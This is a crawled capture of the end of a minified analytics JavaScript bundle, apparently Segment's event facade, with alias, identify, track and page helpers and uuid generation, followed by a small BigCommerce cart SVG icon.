o(n,"address."+e)||o(n,e)||(t?o(n,"address."+t):null)||(t?o(n,t):null)||o(r,"address."+e)||o(r,e)||(t?o(r,"address."+t):null)||(t?o(r,t):null)}}e.zip=t("postalCode","zip");e.country=t("country");e.street=t("street");e.state=t("state");e.city=t("city");e.region=t("region")}},{"obj-case":91}],97:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.action=function(){return"alias"};o.prototype.type=o.prototype.action;o.prototype.previousId=function(){return this.field("previousId")||this.field("from")};o.prototype.from=o.prototype.previousId;o.prototype.userId=function(){return this.field("userId")||this.field("to")};o.prototype.to=o.prototype.userId;t.exports=o},{"./facade":99,"./utils":107}],98:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.type=function(){return"delete"};t.exports=o},{"./facade":99,"./utils":107}],99:[function(e,t,n){"use strict";function o(e,t){t=t||{};"clone"in t||(t.clone=!0);t.clone&&(e=a(e));"traverse"in t||(t.traverse=!0);e.timestamp="timestamp"in e?c(e.timestamp):new Date;t.traverse&&p(e);this.opts=t;this.obj=e}function r(e){return a(e)}var i=e("./address"),a=e("./utils").clone,s=e("./is-enabled"),c=e("new-date"),u=e("obj-case"),p=e("@segment/isodate-traverse"),l=e("./utils").type;o.prototype.proxy=function(e){var t=e.split(".");e=t.shift();var n=this[e]||this.field(e);if(!n)return n;"function"==typeof n&&(n=n.call(this)||{});if(0===t.length)return this.opts.clone?r(n):n;n=u(n,t.join("."));return this.opts.clone?r(n):n};o.prototype.field=function(e){var t=this.obj[e];return this.opts.clone?r(t):t};o.proxy=function(e){return function(){return this.proxy(e)}};o.field=function(e){return function(){return this.field(e)}};o.multi=function(e){return function(){var t=this.proxy(e+"s");if("array"===l(t))return t;var n=this.proxy(e);n&&(n=[this.opts.clone?a(n):n]);return n||[]}};o.one=function(e){return function(){var t=this.proxy(e);if(t)return t;var n=this.proxy(e+"s");return"array"===l(n)?n[0]:void 0}};o.prototype.json=function(){var e=this.opts.clone?a(this.obj):this.obj;this.type&&(e.type=this.type());return e};o.prototype.options=function(e){var t=this.obj.options||this.obj.context||{},n=this.opts.clone?a(t):t;if(!e)return n;if(this.enabled(e)){var o=this.integrations(),r=o[e]||u(o,e);"object"!=typeof r&&(r=u(this.options(),e));return"object"==typeof r?r:{}}};o.prototype.context=o.prototype.options;o.prototype.enabled=function(e){var t=this.proxy("options.providers.all");"boolean"!=typeof t&&(t=this.proxy("options.all"));"boolean"!=typeof t&&(t=this.proxy("integrations.all"));"boolean"!=typeof t&&(t=!0);var n=t&&s(e),o=this.integrations();o.providers&&o.providers.hasOwnProperty(e)&&(n=o.providers[e]);if(o.hasOwnProperty(e)){var r=o[e];n="boolean"!=typeof r||r}return!!n};o.prototype.integrations=function(){return this.obj.integrations||this.proxy("options.providers")||this.options()};o.prototype.active=function(){var e=this.proxy("options.active");null!==e&&e!==undefined||(e=!0);return e};o.prototype.anonymousId=function(){return this.field("anonymousId")||this.field("sessionId")};o.prototype.sessionId=o.prototype.anonymousId;o.prototype.groupId=o.proxy("options.groupId");o.prototype.traits=function(e){var t=this.proxy("options.traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("options.traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.library=function(){var e=this.proxy("options.library");return e?"string"==typeof e?{name:e,version:null}:e:{name:"unknown",version:null}};o.prototype.device=function(){var e=this.proxy("context.device");"object"!==l(e)&&(e={});var t=this.library().name;if(e.type)return e;t.indexOf("ios")>-1&&(e.type="ios");t.indexOf("android")>-1&&(e.type="android");return e};o.prototype.userAgent=o.proxy("context.userAgent");o.prototype.timezone=o.proxy("context.timezone");o.prototype.timestamp=o.field("timestamp");o.prototype.channel=o.field("channel");o.prototype.ip=o.proxy("context.ip");o.prototype.userId=o.field("userId");i(o.prototype);t.exports=o},{"./address":96,"./is-enabled":103,"./utils":107,"@segment/isodate-traverse":48,"new-date":86,"obj-case":91}],100:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}var r=e("./utils").inherit,i=e("is-email"),a=e("new-date"),s=e("./facade");r(o,s);o.prototype.action=function(){return"group"};o.prototype.type=o.prototype.action;o.prototype.groupId=s.field("groupId");o.prototype.created=function(){var e=this.proxy("traits.createdAt")||this.proxy("traits.created")||this.proxy("properties.createdAt")||this.proxy("properties.created");if(e)return a(e)};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.groupId();return i(t)?t:void 0};o.prototype.traits=function(e){var t=this.properties(),n=this.groupId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.name=s.proxy("traits.name");o.prototype.industry=s.proxy("traits.industry");o.prototype.employees=s.proxy("traits.employees");o.prototype.properties=function(){return this.field("traits")||this.field("properties")||{}};t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86}],101:[function(e,t,n){"use strict";function o(e,t){r.call(this,e,t)}var r=e("./facade"),i=e("obj-case"),a=e("./utils").inherit,s=e("is-email"),c=e("new-date"),u=e("trim"),p=e("./utils").type;a(o,r);o.prototype.action=function(){return"identify"};o.prototype.type=o.prototype.action;o.prototype.traits=function(e){var t=this.field("traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;o!==e[o]&&delete t[o]}}return t};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.created=function(){var e=this.proxy("traits.created")||this.proxy("traits.createdAt");if(e)return c(e)};o.prototype.companyCreated=function(){var e=this.proxy("traits.company.created")||this.proxy("traits.company.createdAt");if(e)return c(e)};o.prototype.companyName=function(){return this.proxy("traits.company.name")};o.prototype.name=function(){var e=this.proxy("traits.name");if("string"==typeof e)return u(e);var t=this.firstName(),n=this.lastName();return t&&n?u(t+" "+n):void 0};o.prototype.firstName=function(){var e=this.proxy("traits.firstName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");return"string"==typeof t?u(t).split(" ")[0]:void 0};o.prototype.lastName=function(){var e=this.proxy("traits.lastName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");if("string"==typeof t){var n=u(t).indexOf(" ");if(-1!==n)return u(t.substr(n+1))}};o.prototype.uid=function(){return this.userId()||this.username()||this.email()};o.prototype.description=function(){return this.proxy("traits.description")||this.proxy("traits.background")};o.prototype.age=function(){var e=this.birthday(),t=i(this.traits(),"age");if(null!=t)return t;if("date"===p(e)){return(new Date).getFullYear()-e.getFullYear()}};o.prototype.avatar=function(){var e=this.traits();return i(e,"avatar")||i(e,"photoUrl")||i(e,"avatarUrl")};o.prototype.position=function(){var e=this.traits();return i(e,"position")||i(e,"jobTitle")};o.prototype.username=r.proxy("traits.username");o.prototype.website=r.one("traits.website");o.prototype.websites=r.multi("traits.website");o.prototype.phone=r.one("traits.phone");o.prototype.phones=r.multi("traits.phone");o.prototype.address=r.proxy("traits.address");o.prototype.gender=r.proxy("traits.gender");o.prototype.birthday=r.proxy("traits.birthday");t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86,"obj-case":91,"trim":115}],102:[function(e,t,n){"use strict";var o=e("./facade");o.Alias=e("./alias");o.Group=e("./group");o.Identify=e("./identify");o.Track=e("./track");o.Page=e("./page");o.Screen=e("./screen");o.Delete=e("./delete");t.exports=o},{"./alias":97,"./delete":98,"./facade":99,"./group":100,"./identify":101,"./page":104,"./screen":105,"./track":106}],103:[function(e,t,n){"use strict";var o={Salesforce:!0};t.exports=function(e){return!o[e]}},{}],104:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade"),a=e("./track"),s=e("is-email");r(o,i);o.prototype.action=function(){return"page"};o.prototype.type=o.prototype.action;o.prototype.category=i.field("category");o.prototype.name=i.field("name");o.prototype.title=i.proxy("properties.title");o.prototype.path=i.proxy("properties.path");o.prototype.url=i.proxy("properties.url");o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.properties=function(e){var t=this.field("properties")||{},n=this.category(),o=this.name();e=e||{};n&&(t.category=n);o&&(t.name=o);for(var r in e){var i=null==this[r]?this.proxy("properties."+r):this[r]();if(null!=i){t[e[r]]=i;r!==e[r]&&delete t[r]}}return t};o.prototype.email=function(){var e=this.proxy("context.traits.email")||this.proxy("properties.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.fullName=function(){var e=this.category(),t=this.name();return t&&e?e+" "+t:t};o.prototype.event=function(e){return e?"Viewed "+e+" Page":"Loaded a Page"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./facade":99,"./track":106,"./utils":107,"is-email":78}],105:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./page"),a=e("./track");r(o,i);o.prototype.action=function(){return"screen"};o.prototype.type=o.prototype.action;o.prototype.event=function(e){return e?"Viewed "+e+" Screen":"Loaded a Screen"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./page":104,"./track":106,"./utils":107}],106:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}function r(e){if(e){if("number"==typeof e)return e;if("string"==typeof e){e=e.replace(/\$/g,"");e=parseFloat(e);return isNaN(e)?void 0:e}}}var i=e("./utils").inherit,a=e("./utils").type,s=e("./facade"),c=e("./identify"),u=e("is-email"),p=e("obj-case");i(o,s);o.prototype.action=function(){return"track"};o.prototype.type=o.prototype.action;o.prototype.event=s.field("event");o.prototype.value=s.proxy("properties.value");o.prototype.category=s.proxy("properties.category");o.prototype.id=s.proxy("properties.id");o.prototype.productId=function(){
return this.proxy("properties.product_id")||this.proxy("properties.productId")};o.prototype.promotionId=function(){return this.proxy("properties.promotion_id")||this.proxy("properties.promotionId")};o.prototype.cartId=function(){return this.proxy("properties.cart_id")||this.proxy("properties.cartId")};o.prototype.checkoutId=function(){return this.proxy("properties.checkout_id")||this.proxy("properties.checkoutId")};o.prototype.paymentId=function(){return this.proxy("properties.payment_id")||this.proxy("properties.paymentId")};o.prototype.couponId=function(){return this.proxy("properties.coupon_id")||this.proxy("properties.couponId")};o.prototype.wishlistId=function(){return this.proxy("properties.wishlist_id")||this.proxy("properties.wishlistId")};o.prototype.reviewId=function(){return this.proxy("properties.review_id")||this.proxy("properties.reviewId")};o.prototype.orderId=function(){return this.proxy("properties.id")||this.proxy("properties.order_id")||this.proxy("properties.orderId")};o.prototype.sku=s.proxy("properties.sku");o.prototype.tax=s.proxy("properties.tax");o.prototype.name=s.proxy("properties.name");o.prototype.price=s.proxy("properties.price");o.prototype.total=s.proxy("properties.total");o.prototype.repeat=s.proxy("properties.repeat");o.prototype.coupon=s.proxy("properties.coupon");o.prototype.shipping=s.proxy("properties.shipping");o.prototype.discount=s.proxy("properties.discount");o.prototype.shippingMethod=function(){return this.proxy("properties.shipping_method")||this.proxy("properties.shippingMethod")};o.prototype.paymentMethod=function(){return this.proxy("properties.payment_method")||this.proxy("properties.paymentMethod")};o.prototype.description=s.proxy("properties.description");o.prototype.plan=s.proxy("properties.plan");o.prototype.subtotal=function(){var e=p(this.properties(),"subtotal"),t=this.total()||this.revenue();if(e)return e;if(!t)return 0;if(this.total()){var n=this.tax();n&&(t-=n);n=this.shipping();n&&(t-=n);n=this.discount();n&&(t+=n)}return t};o.prototype.products=function(){var e=this.properties(),t=p(e,"products");return"array"===a(t)?t:[]};o.prototype.quantity=function(){return(this.obj.properties||{}).quantity||1};o.prototype.currency=function(){return(this.obj.properties||{}).currency||"USD"};o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.query=s.proxy("options.query");o.prototype.properties=function(e){var t=this.field("properties")||{};e=e||{};for(var n in e){var o=null==this[n]?this.proxy("properties."+n):this[n]();if(null!=o){t[e[n]]=o;delete t[n]}}return t};o.prototype.username=function(){return this.proxy("traits.username")||this.proxy("properties.username")||this.userId()||this.sessionId()};o.prototype.email=function(){var e=this.proxy("traits.email")||this.proxy("properties.email")||this.proxy("options.traits.email");if(e)return e;var t=this.userId();return u(t)?t:void 0};o.prototype.revenue=function(){var e=this.proxy("properties.revenue"),t=this.event(),n=/^[ _]?completed[ _]?order[ _]?|^[ _]?order[ _]?completed[ _]?$/i;!e&&t&&t.match(n)&&(e=this.proxy("properties.total"));return r(e)};o.prototype.cents=function(){var e=this.revenue();return"number"!=typeof e?this.value()||0:100*e};o.prototype.identify=function(){var e=this.json();e.traits=this.traits();return new c(e,this.opts)};t.exports=o},{"./facade":99,"./identify":101,"./utils":107,"is-email":78,"obj-case":91}],107:[function(e,t,n){"use strict";n.inherit=e("inherits");n.clone=e("@ndhoule/clone");n.type=e("type-component")},{"@ndhoule/clone":6,"inherits":77,"type-component":116}],108:[function(e,t,n){t.exports=function(e,t){t||(t={});return e.toLowerCase().replace(t.replace||/[^a-z0-9]/g," ").replace(/^ +| +$/g,"").replace(/ +/g,t.separator||"-")}},{}],109:[function(e,t,n){(function(t,o){function r(e,t){this._id=e;this._clearFn=t}var i=e("process/browser.js").nextTick,a=Function.prototype.apply,s=Array.prototype.slice,c={},u=0;n.setTimeout=function(){return new r(a.call(setTimeout,window,arguments),clearTimeout)};n.setInterval=function(){return new r(a.call(setInterval,window,arguments),clearInterval)};n.clearTimeout=n.clearInterval=function(e){e.close()};r.prototype.unref=r.prototype.ref=function(){};r.prototype.close=function(){this._clearFn.call(window,this._id)};n.enroll=function(e,t){clearTimeout(e._idleTimeoutId);e._idleTimeout=t};n.unenroll=function(e){clearTimeout(e._idleTimeoutId);e._idleTimeout=-1};n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))};n.setImmediate="function"==typeof t?t:function(e){var t=u++,o=!(arguments.length<2)&&s.call(arguments,1);c[t]=!0;i(function(){if(c[t]){o?e.apply(null,o):e.call(null);n.clearImmediate(t)}});return t};n.clearImmediate="function"==typeof o?o:function(e){delete c[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":93,"timers":109}],110:[function(e,t,n){function o(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}var r=e("to-space-case");t.exports=o},{"to-space-case":113}],111:[function(e,t,n){function o(e){switch({}.toString.call(e)){case"[object Object]":return s(e);case"[object Function]":return e;case"[object String]":return a(e);case"[object RegExp]":return i(e);default:return r(e)}}function r(e){return function(t){return e===t}}function i(e){return function(t){return e.test(t)}}function a(e){return/^ *\W+/.test(e)?new Function("_","return _ "+e):new Function("_","return "+c(e))}function s(e){var t={};for(var n in e)t[n]="string"==typeof e[n]?r(e[n]):o(e[n]);return function(e){if("object"!=typeof e)return!1;for(var n in t){if(!(n in e))return!1;if(!t[n](e[n]))return!1}return!0}}function c(e){var t=p(e);if(!t.length)return"_."+e;var n,o,r;for(o=0;o<t.length;o++){r=t[o];n="_."+r;n="('function' == typeof "+n+" ? "+n+"() : "+n+")";e=u(r,e,n)}return e}function u(e,t,n){return t.replace(new RegExp("(\\.)?"+e,"g"),function(e,t){return t?e:n})}var p;try{p=e("props")}catch(l){p=e("component-props")}t.exports=o},{"component-props":63,"props":63}],112:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():i(e).toLowerCase()}function r(e){return e.replace(c,function(e,t){return t?" "+t:""})}function i(e){return e.replace(u,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/[\W_]/,c=/[\W_]+(.|$)/g,u=/(.)([A-Z]+)/g},{}],113:[function(e,t,n){function o(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}var r=e("to-no-case");t.exports=o},{"to-no-case":114}],114:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():c.test(e)?i(e).toLowerCase():e.toLowerCase()}function r(e){return e.replace(u,function(e,t){return t?" "+t:""})}function i(e){return e.replace(p,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/(_|-|\.|:)/,c=/([a-z][A-Z]|[A-Z][a-z])/,u=/[\W_]+(.|$)/g,p=/(.)([A-Z]+)/g},{}],115:[function(e,t,n){function o(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=o;n.left=function(e){return e.replace(/^\s*/,"")};n.right=function(e){return e.replace(/\s*$/,"")}},{}],116:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array"}return null===e?"null":e===undefined?"undefined":e===Object(e)?"object":typeof e}},{}],117:[function(e,t,n){function o(e){return r()?"https:"+e:"http:"+e}function r(){return"https:"==location.protocol||"chrome-extension:"==location.protocol}t.exports=function(e){switch(arguments.length){case 0:return r();case 1:return o(e)}}},{}],118:[function(e,t,n){function o(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var o=e.charCodeAt(n);if(o<128)t+=String.fromCharCode(o);else if(o>127&&o<2048){t+=String.fromCharCode(o>>6|192);t+=String.fromCharCode(63&o|128)}else{t+=String.fromCharCode(o>>12|224);t+=String.fromCharCode(o>>6&63|128);t+=String.fromCharCode(63&o|128)}}return t}t.exports=o},{}],119:[function(e,t,n){(function(e){var n,o=e.crypto||e.msCrypto;if(o&&o.getRandomValues){var r=new Uint8Array(16);n=function(){o.getRandomValues(r);return r}}if(!n){var i=new Array(16);n=function(){for(var e,t=0;t<16;t++){0==(3&t)&&(e=4294967296*Math.random());i[t]=e>>>((3&t)<<3)&255}return i}}t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],120:[function(e,t,n){function o(e,t,n){var o=t&&n||0,r=0;t=t||[];e.toLowerCase().replace(/[0-9a-f]{2}/g,function(e){r<16&&(t[o+r++]=u[e])});for(;r<16;)t[o+r++]=0;return t}function r(e,t){var n=t||0,o=c;return o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]}function i(e,t,n){var o=t&&n||0,i=t||[];e=e||{};var a=e.clockseq!==undefined?e.clockseq:f,s=e.msecs!==undefined?e.msecs:(new Date).getTime(),c=e.nsecs!==undefined?e.nsecs:m+1,u=s-h+(c-m)/1e4;u<0&&e.clockseq===undefined&&(a=a+1&16383);(u<0||s>h)&&e.nsecs===undefined&&(c=0);if(c>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s;m=c;f=a;s+=122192928e5;var p=(1e4*(268435455&s)+c)%4294967296;i[o++]=p>>>24&255;i[o++]=p>>>16&255;i[o++]=p>>>8&255;i[o++]=255&p;var l=s/4294967296*1e4&268435455;i[o++]=l>>>8&255;i[o++]=255&l;i[o++]=l>>>24&15|16;i[o++]=l>>>16&255;i[o++]=a>>>8|128;i[o++]=255&a;for(var y=e.node||d,g=0;g<6;g++)i[o+g]=y[g];return t||r(i)}function a(e,t,n){var o=t&&n||0;if("string"==typeof e){t="binary"==e?new Array(16):null;e=null}e=e||{};var i=e.random||(e.rng||s)();i[6]=15&i[6]|64;i[8]=63&i[8]|128;if(t)for(var a=0;a<16;a++)t[o+a]=i[a];return t||r(i)}for(var s=e("./rng"),c=[],u={},p=0;p<256;p++){c[p]=(p+256).toString(16).substr(1);u[c[p]]=p}var l=s(),d=[1|l[0],l[1],l[2],l[3],l[4],l[5]],f=16383&(l[6]<<8|l[7]),h=0,m=0,y=a;y.v1=i;y.v4=a;y.parse=o;y.unparse=r;t.exports=y},{"./rng":119}]},{},[3])}(window.define);


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg
body_size: 7765
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="22" height="22" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3_369" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_3_369" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>
